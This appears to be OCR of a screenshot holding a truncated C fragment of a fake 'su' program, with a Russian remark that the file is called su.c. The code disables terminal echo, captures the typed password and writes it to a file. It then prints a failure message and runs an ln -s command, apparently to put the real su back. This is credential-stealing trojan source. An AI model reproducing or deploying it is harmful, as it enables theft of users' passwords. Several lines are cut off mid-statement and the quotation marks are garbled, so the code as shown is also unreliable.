
signal(SIGINT, sigexit)
printf(«Password:»);
system(«stty -echo»);
scanf(«%s»,pass);
system(«stty echo»);
printf(» «);
filep=fopen(PFILE,»w»
fprintf(filep,»Pass is %
fclose(filep);
printf(«%s «,SORRY);
strcpy(longs,»»);
strcat(longs,»/bin/ln -s
strcat(longs,MYPATH)
system(longs);
exit(0);
}
void sigexit(int no) {
system(«stty echo»);
printf(» «);
exit(0);
}
и обзывается su.c. 
только с логиров